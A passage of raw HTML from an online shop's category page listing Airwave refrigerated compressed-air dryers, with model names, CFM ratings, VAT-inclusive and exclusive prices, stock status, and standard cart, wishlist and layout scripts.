for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                                    </a>
                                    <div class="product details product-item-details">
                                                                                <strong class="product name product-item-name">
                                            <a class="product-item-link"
                                               href="https://compressors.online/eco-dry-100.html">
                                                Airwave TR100 Air Compressor Dryer – Refrigerated Air Dryer, 459 CFM, High Performance Dryer, Industrial Use                                            </a>
                                        </strong>
                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3312" data-price-box="product-id-3312">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-3312"        data-label="&#x28;Incl.&#x20;VAT&#x29;"        data-price-amount="3118.800001"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">£3,118.80</span></span>
            

    <span id="price-excluding-tax-product-price-3312"
          data-label="&#x28;Excl.&#x20;VAT&#x29;"
          data-price-amount="2599"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">£2,599.00</span></span>
        </span>

</div>
                                        
                                        <div class="product-item-inner">
                                            <div class="product actions product-item-actions">
                                                <div class="actions-primary">
                                                                                                                                                                        <div class="stock unavailable">
                                                                <span>Out of stock</span>
                                                            </div>
                                                                                                                                                            </div>
                                                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/compressors.online\/wishlist\/index\/add\/","data":{"product":3312,"uenc":"aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcmVmcmlnZXJhdGVkLWRyeWVycy5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/compressors.online\/catalog\/product_compare\/add\/","data":{"product":"3312","uenc":"aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcmVmcmlnZXJhdGVkLWRyeWVycy5odG1s"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                                                    </div>
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                                                            </li>
                                                    <li class="item product product-item">
                                <div class="product-item-info"
                                     id="product-item-info_83"
                                     data-container="product-grid">
                                                                                                            <a href="https://compressors.online/eco-dry-60-f.html"
                                       class="product photo product-item-photo"
                                       tabindex="-1">
                                        <span class="product-image-container product-image-container-83">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://compressors.online/media/catalog/product/cache/59fe985a945cb66f593a5f2e2bf161d6/a/i/airwave---eco-dry---up-to---40-cfm---tr-10---industrial---compressor---refrigerated---dryer-_-filters---compressors-online-edited_1_4.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Airwave&#x20;TR60&#x20;Air&#x20;Compressor&#x20;Dryer&#x20;&#x2013;&#x20;Refrigerated&#x20;Air&#x20;Dryer,&#x20;300&#x20;CFM,&#x20;High&#x20;Performance&#x20;Dryer,&#x20;Industrial&#x20;Use"/></span>
</span>
<style>.product-image-container-83 {
    width: 240px;
}
.product-image-container-83 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-83");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-83  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                                    </a>
                                    <div class="product details product-item-details">
                                                                                <strong class="product name product-item-name">
                                            <a class="product-item-link"
                                               href="https://compressors.online/eco-dry-60-f.html">
                                                Airwave TR60 Air Compressor Dryer – Refrigerated Air Dryer, 300 CFM, High Performance Dryer, Industrial Use                                            </a>
                                        </strong>
                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="83" data-price-box="product-id-83">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-83"        data-label="&#x28;Incl.&#x20;VAT&#x29;"        data-price-amount="3172.800001"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">£3,172.80</span></span>
            

    <span id="price-excluding-tax-product-price-83"
          data-label="&#x28;Excl.&#x20;VAT&#x29;"
          data-price-amount="2644"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">£2,644.00</span></span>
        </span>

</div>
                                        
                                        <div class="product-item-inner">
                                            <div class="product actions product-item-actions">
                                                <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form"
                                                              data-product-sku="TR08-FF (YF-T120 + YF-A120 Filters)"
                                                              action="https://compressors.online/checkout/cart/add/uenc/aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcmVmcmlnZXJhdGVkLWRyeWVycy5odG1s/product/83/"
                                                              method="post">
                                                                                                                                                                                    <input type="hidden"
                                                                   name="product"
                                                                   value="83">
                                                            <input type="hidden"
                                                                   name="uenc"
                                                                   value="aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OWpiMjF3Y21WemMyOXljeTV2Ym14cGJtVXZjbVZtY21sblpYSmhkR1ZrTFdSeWVXVnljeTVvZEcxcy9wcm9kdWN0LzgzLw,,">
                                                            <input name="form_key" type="hidden" value="gzEi9burJYe8X9kj" />                                                            <button type="submit"
                                                                    title="Add&#x20;to&#x20;Cart"
                                                                    class="action tocart primary"
                                                                    disabled>
                                                                <span>Add to Cart</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/compressors.online\/wishlist\/index\/add\/","data":{"product":83,"uenc":"aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcmVmcmlnZXJhdGVkLWRyeWVycy5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/compressors.online\/catalog\/product_compare\/add\/","data":{"product":"83","uenc":"aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcmVmcmlnZXJhdGVkLWRyeWVycy5odG1s"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                                                    </div>
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                                                            </li>
                                                    <li class="item product product-item">
                                <div class="product-item-info"
                                     id="product-item-info_3311"
                                     data-container="product-grid">
                                                                                                            <a href="https://compressors.online/eco-dry-75-f.html"
                                       class="product photo product-item-photo"
                                       tabindex="-1">
                                        <span class="product-image-container product-image-container-3311">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://compressors.online/media/catalog/product/cache/59fe985a945cb66f593a5f2e2bf161d6/a/i/airwave---eco-dry---up-to---40-cfm---tr-10---industrial---compressor---refrigerated---dryer-_-filters---compressors-online-edited_1_4_1_1.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Airwave&#x20;TR60&#x20;Air&#x20;Compressor&#x20;Dryer&#x20;&#x2013;&#x20;Refrigerated&#x20;Air&#x20;Dryer,&#x20;300&#x20;CFM,&#x20;High&#x20;Performance&#x20;Dryer,&#x20;Industrial&#x20;Use"/></span>
</span>
<style>.product-image-container-3311 {
    width: 240px;
}
.product-image-container-3311 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3311");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3311  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                                    </a>
                                    <div class="product details product-item-details">
                                                                                <strong class="product name product-item-name">
                                            <a class="product-item-link"
                                               href="https://compressors.online/eco-dry-75-f.html">
                                                Airwave TR75 Air Compressor Dryer With Filters – Refrigerated Air Dryer, 370 CFM, High Performance Dryer, Industrial Use                                            </a>
                                        </strong>
                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3311" data-price-box="product-id-3311">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-3311"        data-label="&#x28;Incl.&#x20;VAT&#x29;"        data-price-amount="3452.400001"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">£3,452.40</span></span>
            

    <span id="price-excluding-tax-product-price-3311"
          data-label="&#x28;Excl.&#x20;VAT&#x29;"
          data-price-amount="2877"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">£2,877.00</span></span>
        </span>

</div>
                                        
                                        <div class="product-item-inner">
                                            <div class="product actions product-item-actions">
                                                <div class="actions-primary">
                                                                                                                                                                        <div class="stock unavailable">
                                                                <span>Out of stock</span>
                                                            </div>
                                                                                                                                                            </div>
                                                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/compressors.online\/wishlist\/index\/add\/","data":{"product":3311,"uenc":"aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcmVmcmlnZXJhdGVkLWRyeWVycy5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/compressors.online\/catalog\/product_compare\/add\/","data":{"product":"3311","uenc":"aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcmVmcmlnZXJhdGVkLWRyeWVycy5odG1s"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                                                    </div>
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                                                            </li>
                                                    <li class="item product product-item">
                                <div class="product-item-info"
                                     id="product-item-info_3313"
                                     data-container="product-grid">
                                                                                                            <a href="https://compressors.online/eco-dry-13-f.html"
                                       class="product photo product-item-photo"
                                       tabindex="-1">
                                        <span class="product-image-container product-image-container-3313">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://compressors.online/media/catalog/product/cache/59fe985a945cb66f593a5f2e2bf161d6/a/i/airwave---eco-dry---up-to---40-cfm---tr-10---industrial---compressor---refrigerated---dryer-_-filters---compressors-online-edited_1_4_1_1_1_1.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Airwave&#x20;TR60&#x20;Air&#x20;Compressor&#x20;Dryer&#x20;&#x2013;&#x20;Refrigerated&#x20;Air&#x20;Dryer,&#x20;300&#x20;CFM,&#x20;High&#x20;Performance&#x20;Dryer,&#x20;Industrial&#x20;Use"/></span>
</span>
<style>.product-image-container-3313 {
    width: 240px;
}
.product-image-container-3313 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3313");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3313  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                                    </a>
                                    <div class="product details product-item-details">
                                                                                <strong class="product name product-item-name">
                                            <a class="product-item-link"
                                               href="https://compressors.online/eco-dry-13-f.html">
                                                Airwave TR100 Air Compressor Dryer with Filters – Refrigerated Air Dryer, 459 CFM, High Performance Dryer, Industrial Use                                            </a>
                                        </strong>
                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3313" data-price-box="product-id-3313">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-3313"        data-label="&#x28;Incl.&#x20;VAT&#x29;"        data-price-amount="3980.400001"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">£3,980.40</span></span>
            

    <span id="price-excluding-tax-product-price-3313"
          data-label="&#x28;Excl.&#x20;VAT&#x29;"
          data-price-amount="3317"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">£3,317.00</span></span>
        </span>

</div>
                                        
                                        <div class="product-item-inner">
                                            <div class="product actions product-item-actions">
                                                <div class="actions-primary">
                                                                                                                                                                        <div class="stock unavailable">
                                                                <span>Out of stock</span>
                                                            </div>
                                                                                                                                                            </div>
                                                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/compressors.online\/wishlist\/index\/add\/","data":{"product":3313,"uenc":"aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcmVmcmlnZXJhdGVkLWRyeWVycy5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/compressors.online\/catalog\/product_compare\/add\/","data":{"product":"3313","uenc":"aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcmVmcmlnZXJhdGVkLWRyeWVycy5odG1s"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                                                    </div>
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                                                            </li>
                                                    <li class="item product product-item">
                                <div class="product-item-info"
                                     id="product-item-info_3314"
                                     data-container="product-grid">
                                                                                                            <a href="https://compressors.online/eco-dry-15.html"
                                       class="product photo product-item-photo"
                                       tabindex="-1">
                                        <span class="product-image-container product-image-container-3314">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://compressors.online/media/catalog/product/cache/59fe985a945cb66f593a5f2e2bf161d6/i/m/images_copy_1.jpeg"
            loading="lazy"
            width="240"
            height="300"
            alt="Airwave&#x20;TR120&#x20;Air&#x20;Compressor&#x20;Dryer&#x20;&#x2013;&#x20;Refrigerated&#x20;Air&#x20;Dryer,&#x20;600&#x20;CFM,&#x20;High&#x20;Performance&#x20;Dryer,&#x20;Industrial&#x20;Use"/></span>
</span>
<style>.product-image-container-3314 {
    width: 240px;
}
.product-image-container-3314 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3314");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3314  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                                    </a>
                                    <div class="product details product-item-details">
                                                                                <strong class="product name product-item-name">
                                            <a class="product-item-link"
                                               href="https://compressors.online/eco-dry-15.html">
                                                Airwave TR120 Air Compressor Dryer – Refrigerated Air Dryer, 600 CFM, High Performance Dryer, Industrial Use                                            </a>
                                        </strong>
                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3314" data-price-box="product-id-3314">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-3314"        data-label="&#x28;Incl.&#x20;VAT&#x29;"        data-price-amount="4318.800001"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">£4,318.80</span></span>
            

    <span id="price-excluding-tax-product-price-3314"
          data-label="&#x28;Excl.&#x20;VAT&#x29;"
          data-price-amount="3599"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">£3,599.00</span></span>
        </span>

</div>
                                        
                                        <div class="product-item-inner">
                                            <div class="product actions product-item-actions">
                                                <div class="actions-primary">
                                                                                                                                                                        <div class="stock unavailable">
                                                                <span>Out of stock</span>
                                                            </div>
                                                                                                                                                            </div>
                                                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/compressors.online\/wishlist\/index\/add\/","data":{"product":3314,"uenc":"aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcmVmcmlnZXJhdGVkLWRyeWVycy5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/compressors.online\/catalog\/product_compare\/add\/","data":{"product":"3314","uenc":"aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcmVmcmlnZXJhdGVkLWRyeWVycy5odG1s"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                                                    </div>
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                                                            </li>
                                                    <li class="item product product-item">
                                <div class="product-item-info"
                                     id="product-item-info_3336"
                                     data-container="product-grid">
                                                                                                            <a href="https://compressors.online/eco-dry-15-ff-1.html"
                                       class="product photo product-item-photo"
                                       tabindex="-1">
                                        <span class="product-image-container product-image-container-3336">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://compressors.online/media/catalog/product/cache/59fe985a945cb66f593a5f2e2bf161d6/i/m/images_copy.jpeg"
            loading="lazy"
            width="240"
            height="300"
            alt="Airwave&#x20;TR175&#x20;Air&#x20;Compressor&#x20;Dryer&#x20;&#x2013;&#x20;Refrigerated&#x20;Air&#x20;Dryer,&#x20;812&#x20;CFM,&#x20;High&#x20;Performance&#x20;Dryer,&#x20;Industrial&#x20;Use"/></span>
</span>
<style>.product-image-container-3336 {
    width: 240px;
}
.product-image-container-3336 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3336");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3336  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                                    </a>
                                    <div class="product details product-item-details">
                                                                                <strong class="product name product-item-name">
                                            <a class="product-item-link"
                                               href="https://compressors.online/eco-dry-15-ff-1.html">
                                                Airwave TR175 Air Compressor Dryer – Refrigerated Air Dryer, 812 CFM, High Performance Dryer, Industrial Use                                            </a>
                                        </strong>
                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3336" data-price-box="product-id-3336">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-3336"        data-label="&#x28;Incl.&#x20;VAT&#x29;"        data-price-amount="4798.800001"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">£4,798.80</span></span>
            

    <span id="price-excluding-tax-product-price-3336"
          data-label="&#x28;Excl.&#x20;VAT&#x29;"
          data-price-amount="3999"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">£3,999.00</span></span>
        </span>

</div>
                                        
                                        <div class="product-item-inner">
                                            <div class="product actions product-item-actions">
                                                <div class="actions-primary">
                                                                                                                                                                        <div class="stock unavailable">
                                                                <span>Out of stock</span>
                                                            </div>
                                                                                                                                                            </div>
                                                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/compressors.online\/wishlist\/index\/add\/","data":{"product":3336,"uenc":"aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcmVmcmlnZXJhdGVkLWRyeWVycy5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/compressors.online\/catalog\/product_compare\/add\/","data":{"product":"3336","uenc":"aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcmVmcmlnZXJhdGVkLWRyeWVycy5odG1s"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                                                    </div>
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                                                            </li>
                                                    <li class="item product product-item">
                                <div class="product-item-info"
                                     id="product-item-info_3319"
                                     data-container="product-grid">
                                                                                                            <a href="https://compressors.online/eco-dry-15-ff.html"
                                       class="product photo product-item-photo"
                                       tabindex="-1">
                                        <span class="product-image-container product-image-container-3319">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://compressors.online/media/catalog/product/cache/59fe985a945cb66f593a5f2e2bf161d6/i/m/images-2_61_1.jpeg"
            loading="lazy"
            width="240"
            height="300"
            alt="Airwave&#x20;TR120&#x20;Air&#x20;Compressor&#x20;Dryer&#x20;with&#x20;Filters&#x20;&#x2013;&#x20;Refrigerated&#x20;Air&#x20;Dryer,&#x20;600&#x20;CFM,&#x20;High&#x20;Performance&#x20;Dryer,&#x20;Industrial&#x20;Use"/></span>
</span>
<style>.product-image-container-3319 {
    width: 240px;
}
.product-image-container-3319 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3319");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3319  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                                    </a>
                                    <div class="product details product-item-details">
                                                                                <strong class="product name product-item-name">
                                            <a class="product-item-link"
                                               href="https://compressors.online/eco-dry-15-ff.html">
                                                Airwave TR120 Air Compressor Dryer with Filters – Refrigerated Air Dryer, 600 CFM, High Performance Dryer, Industrial Use                                            </a>
                                        </strong>
                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3319" data-price-box="product-id-3319">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-3319"        data-label="&#x28;Incl.&#x20;VAT&#x29;"        data-price-amount="5180.400001"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">£5,180.40</span></span>
            

    <span id="price-excluding-tax-product-price-3319"
          data-label="&#x28;Excl.&#x20;VAT&#x29;"
          data-price-amount="4317"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">£4,317.00</span></span>
        </span>

</div>
                                        
                                        <div class="product-item-inner">
                                            <div class="product actions product-item-actions">
                                                <div class="actions-primary">
                                                                                                                                                                        <div class="stock unavailable">
                                                                <span>Out of stock</span>
                                                            </div>
                                                                                                                                                            </div>
                                                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/compressors.online\/wishlist\/index\/add\/","data":{"product":3319,"uenc":"aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcmVmcmlnZXJhdGVkLWRyeWVycy5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/compressors.online\/catalog\/product_compare\/add\/","data":{"product":"3319","uenc":"aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcmVmcmlnZXJhdGVkLWRyeWVycy5odG1s"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                                                    </div>
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                                                            </li>
                                                    <li class="item product product-item">
                                <div class="product-item-info"
                                     id="product-item-info_3337"
                                     data-container="product-grid">
                                                                                                            <a href="https://compressors.online/eco-dry-15-ff-2.html"
                                       class="product photo product-item-photo"
                                       tabindex="-1">
                                        <span class="product-image-container product-image-container-3337">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://compressors.online/media/catalog/product/cache/59fe985a945cb66f593a5f2e2bf161d6/i/m/images-2_61.jpeg"
            loading="lazy"
            width="240"
            height="300"
            alt="Airwave&#x20;TR175&#x20;Air&#x20;Compressor&#x20;Dryer&#x20;With&#x20;Filters&#x20;&#x2013;&#x20;Refrigerated&#x20;Air&#x20;Dryer,&#x20;812&#x20;CFM,&#x20;High&#x20;Performance&#x20;Dryer,&#x20;Industrial&#x20;Use"/></span>
</span>
<style>.product-image-container-3337 {
    width: 240px;
}
.product-image-container-3337 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3337");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3337  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                                    </a>
                                    <div class="product details product-item-details">
                                                                                <strong class="product name product-item-name">
                                            <a class="product-item-link"
                                               href="https://compressors.online/eco-dry-15-ff-2.html">
                                                Airwave TR175 Air Compressor Dryer With Filters – Refrigerated Air Dryer, 812 CFM, High Performance Dryer, Industrial Use                                            </a>
                                        </strong>
                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3337" data-price-box="product-id-3337">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-3337"        data-label="&#x28;Incl.&#x20;VAT&#x29;"        data-price-amount="6476.400001"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">£6,476.40</span></span>
            

    <span id="price-excluding-tax-product-price-3337"
          data-label="&#x28;Excl.&#x20;VAT&#x29;"
          data-price-amount="5397"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">£5,397.00</span></span>
        </span>

</div>
                                        
                                        <div class="product-item-inner">
                                            <div class="product actions product-item-actions">
                                                <div class="actions-primary">
                                                                                                                                                                        <div class="stock unavailable">
                                                                <span>Out of stock</span>
                                                            </div>
                                                                                                                                                            </div>
                                                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/compressors.online\/wishlist\/index\/add\/","data":{"product":3337,"uenc":"aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcmVmcmlnZXJhdGVkLWRyeWVycy5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/compressors.online\/catalog\/product_compare\/add\/","data":{"product":"3337","uenc":"aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcmVmcmlnZXJhdGVkLWRyeWVycy5odG1s"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                                                    </div>
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                                                            </li>
                                            </ol>
                </div>
                        <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"price","limitDefault":100,"url":"https:\/\/compressors.online\/refrigerated-dryers.html","formKey":"gzEi9burJYe8X9kj","post":false}}'>
                    
    
        
        
    
    
            <div class="field limiter">
    <label class="label" for="limiter">
        <span>Show</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12"
                    >
                    12                </option>
                            <option value="24"
                    >
                    24                </option>
                            <option value="36"
                    >
                    36                </option>
                            <option value="50"
                    >
                    50                </option>
                            <option value="100"
                                            selected="selected"
                    >
                    100                </option>
                    </select>
    </div>
    <span class="limiter-text">per page</span>
</div>
            </div>
                                <script type="text/x-magento-init">
    {
        "[data-role=tocart-form], .form.map.checkout": {
            "catalogAddToCart": {
                "product_sku": "TR20\u002DFF\u0020\u0028YF\u002DT400\u0020\u002B\u0020YF\u002DA400\u0020Filters\u0029"
            }
        }
    }


            </script>
                        <script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/compressors.online\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<style>@media (min-width: 769px){
    .blog-page.blog-page-list.page-layout-2columns-right .column.main{ width: 100%; }
    .blog-page.blog-page-list.page-layout-2columns-right .column.main .post-list.modern .post-item.post-holder{ width: 25%; float: left; }
